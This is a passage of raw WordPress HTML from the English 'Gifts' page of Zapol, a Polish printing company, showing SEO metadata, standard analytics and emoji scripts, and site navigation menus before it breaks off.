

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/en/gifts/
body_size: 55491
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://zapol.com.pl/upominki/" hreflang="pl" />
<link rel="alternate" href="https://zapol.com.pl/en/gifts/" hreflang="en" />
<link rel="alternate" href="https://zapol.com.pl/de/geschenke/" hreflang="de" />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gifts | Drukarnia Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/en/gifts/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="pl_PL" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gifts | Drukarnia Zapol" />
	<meta property="og:description" content="We give advice on, select, and label any type of promotional gift – from ceramics to toys, office supplies, tourist and sport articles, to exclusive, brand-name items. Browse through and select a product..." />
	<meta property="og:url" content="https://zapol.com.pl/en/gifts/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:modified_time" content="2021-04-20T06:35:23+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/en/gifts/","url":"https://zapol.com.pl/en/gifts/","name":"Gifts | Drukarnia Zapol","isPartOf":{"@id":"https://zapol.com.pl/en/start-en/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/en/gifts/#primaryimage"},"image":{"@id":"https://zapol.com.pl/en/gifts/#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe.jpg","datePublished":"2015-10-07T13:26:27+00:00","dateModified":"2021-04-20T06:35:23+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/en/gifts/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://zapol.com.pl/en/gifts/#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2015/06/upominki-reklamowe.jpg","width":2560,"height":1500},{"@type":"WebSite","@id":"https://zapol.com.pl/en/start-en/#website","url":"https://zapol.com.pl/en/start-en/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/en/start-en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Feed" href="https://zapol.com.pl/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Comments Feed" href="https://zapol.com.pl/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Gifts Comments Feed" href="https://zapol.com.pl/en/gifts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/pages/2106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=2106' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fen%2Fgifts%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fen%2Fgifts%2F&#038;format=xml&#038;lang=en" />

	</head>

	<body class="page-template-default page page-id-2106">

		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl/en/start-en" rel="home"></a> -->
						<a href="https://zapol.com.pl/en/start-en" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Click to view the navigation</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://zapol.com.pl/en/the-company/">The Company</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6426"><a>Offer</a>
<ul class="sub-menu">
	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://zapol.com.pl/en/design-studio/">Design Studio</a></li>
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://zapol.com.pl/en/printing/">Printing</a></li>
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2106 current_page_item menu-item-6429"><a href="https://zapol.com.pl/en/gifts/" aria-current="page">Gifts</a></li>
	<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://zapol.com.pl/en/publishing/">Publishing</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://zapol.com.pl/en/book-bindery/">Book Bindery</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://zapol.com.pl/en/multimedia-en/">Multimedia</a></li>
	<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://zapol.com.pl/en/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-6437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6437"><a>People</a>
<ul class="sub-menu">
	<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://zapol.com.pl/en/the-company/management/">Management</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://zapol.com.pl/en/team/office/">Office</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://zapol.com.pl/en/team/accounts/">Accounts</a></li>
	<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://zapol.com.pl/en/team/client-services/">Client Services</a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://zapol.com.pl/en/team/graphic-designers/">Design Studio</a></li>
	<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://zapol.com.pl/en/team/publications/">Publications</a></li>
	<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://zapol.com.pl/en/team/production/">Production</a></li>
	<li id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://zapol.com.pl/en/team/transport-and-logistics/">Transport and Logistics</a></li>
	<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://zapol.com.pl/en/team/at-work/">At work</a></li>
</ul>
</li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://zapol.com.pl/en/contact/">Contact</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a>Language</a>
<ul class="sub-menu">
	<li id="menu-item-4859-pl" class="lang-item lang-item-3 lang-item-pl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-pl"><a href="https://zapol.com.pl/upominki/" hreflang="pl-PL" lang="pl-PL">Polski</a></li>
	<li id="menu-item-4859-de" class="lang-item lang-item-27 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-4859-de"><a href="https://zapol.com.pl/de/geschenke/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-4861" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6915" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-6916" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Click to view the search field</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/en/start-en/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Type and press enter" name="s" />
				<button type="submit" class="screen-reader-text">Search</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://zapol.com.pl/en/the-company/">The Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6426"><a>Offer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://zapol.com.pl/en/design-studio/">Design Studio</a></li>
